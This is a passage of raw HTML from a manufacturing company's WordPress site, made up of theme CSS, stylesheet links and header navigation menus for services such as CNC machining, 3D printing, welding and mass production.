.wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d8424d}.thumbnail:hover .link-post-svg-icon{background-color:#d8424d}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#d8424d}.current-shop-items-dropdown{border-top-color:#d8424d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#d8424d}.wcmenucart-details.count:before{border-color:#d8424d}.woocommerce ul.products li.product .button:hover{border-color:#d8424d}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#d8424d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#d8424d}.woocommerce .oceanwp-grid-list a.active{border-color:#d8424d}.woocommerce .oceanwp-grid-list a:hover{border-color:#d8424d}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#d8424d}.owp-product-nav li a.owp-nav-link:hover{border-color:#d8424d}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#d8424d}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#d8424d}.widget_product_categories li a:hover ~ .count{border-color:#d8424d}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#d8424d}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#d8424d}.widget_layered_nav li a:hover ~ .count{border-color:#d8424d}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#d8424d}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#d8424d}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#d8424d;border-bottom-color:#d8424d}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#d8424d;border-right-color:#d8424d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#d8424d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d8424d}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#d8424d}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d8424d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#d8424d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#d8424d}.widget-title{border-color:#d8424d}blockquote{border-color:#d8424d}#searchform-dropdown{border-color:#d8424d}.dropdown-menu .sub-menu{border-color:#d8424d}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#d8424d}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d8424d}.social-widget li.oceanwp-email a:hover{border-color:#d8424d}#respond #cancel-comment-reply-link:hover{border-color:#d8424d}body .contact-info-widget.big-icons li:hover i{border-color:#d8424d}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d8424d}blockquote,.wp-block-quote{border-left-color:#d8424d}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#d8424d}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#b8222d}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#2b2f33}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#2b2f33}a{color:#d8424d}a .owp-icon use{stroke:#d8424d}a:hover{color:#b8222d}a:hover .owp-icon use{stroke:#b8222d}.container{width:1560px}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text:hover{color:#b8222d}#site-navigation-wrap .dropdown-menu >li >a{padding:0 17px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d8424d}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d8424d}.dropdown-menu .sub-menu{min-width:250px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#d8424d}.dropdown-menu ul li a.menu-link{color:#26292e}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#26292e}.dropdown-menu ul li a.menu-link:hover{color:#f4f4f4}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#f4f4f4}.dropdown-menu ul li a.menu-link:hover{background-color:#d8424d}@media (max-width:1280px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Top Bar CSS */#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#b8222d}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#acadaf}#footer-widgets .footer-box a,#footer-widgets a{color:#d8424d}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{padding:50px 0 50px 0}#footer-bottom{background-color:#1f2126}#footer-bottom,#footer-bottom p{color:#999999}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d8424d}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#b8222d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */body{font-family:Poppins;font-size:18px;color:#26292e;line-height:1.5}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:500;font-size:18px;letter-spacing:.5px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px}#footer-widgets .footer-box .widget-title{font-size:16px}#footer-bottom #copyright{line-height:4}
</style><link rel='stylesheet' id='elementor-icons-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/post-6.css?ver=1714774256' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/global.css?ver=1714774256' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1257 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="custom-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

			<div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31c584c header-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c584c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ef8b1c" data-id="0ef8b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0861a18 elementor-view-stacked elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0861a18" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.rjmanufacturing.com/?oceanwp_library=footer" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.rjmanufacturing.com/?oceanwp_library=footer" >
							727-387-2828						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3b83c4 elementor-view-stacked elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c3b83c4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#7c0f1d10190f3c0e16111d12091a1d1f08090e15121b521f1311" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#bdcedcd1d8cefdcfd7d0dcd3c8dbdcdec9c8cfd4d3da93ded2d0">
							<span class="__cf_email__" data-cfemail="5023313c352310223a3d313e25363133242522393e377e333f3d">[email&#160;protected]</span>						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7430c45" data-id="7430c45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60433d elementor-shape-square e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c60433d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-acc2a86" href="https://www.facebook.com/rjmllc/?fref=ts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-865d60a header-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="865d60a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3adc531" data-id="3adc531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2fa15c elementor-widget elementor-widget-wp-widget-ocean_custom_header_logo" data-id="a2fa15c" data-element_type="widget" data-widget_type="wp-widget-ocean_custom_header_logo.default">
				<div class="elementor-widget-container">
			
				<div class="custom-header-logo clr left">

					

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.rjmanufacturing.com/" class="custom-logo-link" rel="home"><img width="150" height="91" src="https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png" class="custom-logo" alt="RJ Manufacturing" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png 1x, https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo@2x.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e463f46" data-id="e463f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2339318 elementor-widget elementor-widget-wp-widget-ocean_custom_header_nav" data-id="2339318" data-element_type="widget" data-widget_type="wp-widget-ocean_custom_header_nav.default">
				<div class="elementor-widget-container">
			
				<div class="custom-header-nav clr right">

								<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.rjmanufacturing.com/products/" class="menu-link"><span class="text-wrap">Products</span></a></li><li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-996"><a href="#" class="menu-link"><span class="text-wrap">Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-830"><a href="https://www.rjmanufacturing.com/3d-printing-services/" class="menu-link"><span class="text-wrap">3D Printing Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.rjmanufacturing.com/3d-resin-printing-service/" class="menu-link"><span class="text-wrap">3D Resin Printing Service</span></a></li>		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.rjmanufacturing.com/3d-pla-printing/" class="menu-link"><span class="text-wrap">3D PLA Printing</span></a></li>	</ul>
</li>	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.rjmanufacturing.com/metal-fabrication/" class="menu-link"><span class="text-wrap">Metal Fabrication</span></a></li>	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.rjmanufacturing.com/rapid-prototyping/" class="menu-link"><span class="text-wrap">Rapid Prototyping</span></a></li>	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-838"><a href="https://www.rjmanufacturing.com/cnc-machining/" class="menu-link"><span class="text-wrap">CNC Machining<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.rjmanufacturing.com/cnc-3-axis-machining/" class="menu-link"><span class="text-wrap">CNC 3-AXIS Machining</span></a></li>		<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.rjmanufacturing.com/cnc-4-axis-machining/" class="menu-link"><span class="text-wrap">CNC 4-AXIS Machining</span></a></li>		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.rjmanufacturing.com/cnc-5-axis-machining/" class="menu-link"><span class="text-wrap">CNC 5-AXIS Machining</span></a></li>		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.rjmanufacturing.com/cnc-lathe-machining/" class="menu-link"><span class="text-wrap">CNC Lathe</span></a></li>		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.rjmanufacturing.com/cnc-gun-parts/" class="menu-link"><span class="text-wrap">CNC Machining Gun Parts</span></a></li>	</ul>
</li>	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-843"><a href="https://www.rjmanufacturing.com/mass-production-manufacturing/" class="menu-link"><span class="text-wrap">Mass Production Manufacturing<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.rjmanufacturing.com/mass-production-automotive/" class="menu-link"><span class="text-wrap">Mass Production – Automotive</span></a></li>		<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.rjmanufacturing.com/mass-production-aerospace/" class="menu-link"><span class="text-wrap">Mass Production – Aerospace</span></a></li>		<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.rjmanufacturing.com/mass-production-nautical-marine/" class="menu-link"><span class="text-wrap">Mass Production – Nautical-Marine</span></a></li>		<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.rjmanufacturing.com/mass-production-medical/" class="menu-link"><span class="text-wrap">Mass Production – Medical</span></a></li>	</ul>
</li>	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.rjmanufacturing.com/welding-services/" class="menu-link"><span class="text-wrap">Welding Services</span></a></li>	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.rjmanufacturing.com/reverse-engineering/" class="menu-link"><span class="text-wrap">Reverse Engineering</span></a></li>	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.rjmanufacturing.com/cad-cam-counselling/" class="menu-link"><span class="text-wrap">CAD/CAM Counseling</span></a></li>	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.rjmanufacturing.com/coordinate-measuring-machine/" class="menu-link"><span class="text-wrap">Coordinate Measuring Machine (CMM)</span></a></li></ul>
</li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.rjmanufacturing.com/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a href="https://www.rjmanufacturing.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.rjmanufacturing.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.rjmanufacturing.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.rjmanufacturing.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.rjmanufacturing.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.rjmanufacturing.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.rjmanufacturing.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.rjmanufacturing.com/products/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-830"><a href="https://www.rjmanufacturing.com/3d-printing-services/">3D Printing Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.rjmanufacturing.com/3d-resin-printing-service/">3D Resin Printing Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.rjmanufacturing.com/3d-pla-printing/">3D PLA Printing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.rjmanufacturing.com/metal-fabrication/">Metal Fabrication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.rjmanufacturing.com/rapid-prototyping/">Rapid Prototyping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-838"><a href="https://www.rjmanufacturing.com/cnc-machining/">CNC Machining</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.rjmanufacturing.com/cnc-3-axis-machining/">CNC 3-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.rjmanufacturing.com/cnc-4-axis-machining/">CNC 4-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.rjmanufacturing.com/cnc-5-axis-machining/">CNC 5-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.rjmanufacturing.com/cnc-lathe-machining/">CNC Lathe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.rjmanufacturing.com/cnc-gun-parts/">CNC Machining Gun Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-843"><a href="https://www.rjmanufacturing.com/mass-production-manufacturing/">Mass Production Manufacturing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.rjmanufacturing.com/mass-production-automotive/">Mass Production – Automotive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.rjmanufacturing.com/mass-production-aerospace/">Mass Production – Aerospace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.rjmanufacturing.com/mass-production-nautical-marine/">Mass Production – Nautical-Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.rjmanufacturing.com/mass-production-medical/">Mass Production – Medical</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.rjmanufacturing.com/welding-services/">Welding Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.rjmanufacturing.com/reverse-engineering/">Reverse Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.rjmanufacturing.com/cad-cam-counselling/">CAD/CAM Counseling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.rjmanufacturing.com/coordinate-measuring-machine/">Coordinate Measuring Machine (CMM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.rjmanufacturing.com/about/">About</a></li>
